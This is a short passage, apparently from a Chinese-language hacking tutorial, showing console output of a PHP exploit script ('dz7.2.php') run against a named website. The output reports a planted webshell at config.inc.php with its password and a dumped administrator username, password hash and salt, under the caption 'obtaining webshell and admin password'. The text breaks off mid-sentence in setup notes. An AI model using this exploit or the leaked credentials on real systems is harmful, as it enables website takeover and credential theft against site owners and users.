 D:\ComsenzEXP\PHP5>php dz7.2.php www1.sky666.com / 1
shell地址：http://www1.sky666.com/config.inc.php pass:i0day
D:\ComsenzEXP\PHP5>php dz7.2.php www1.sky666.com / 2
密码：admin:59b345a80d67a79fcc1f4b6e97e39eaf:2147151
D:\ComsenzEXP\PHP5>
图 1 获取 webshell 以及管理员密码
注意：
需要本地搭建 PHP 运行环境，本案例使用的是 ComsenzEXP X2.5，安装完毕后需要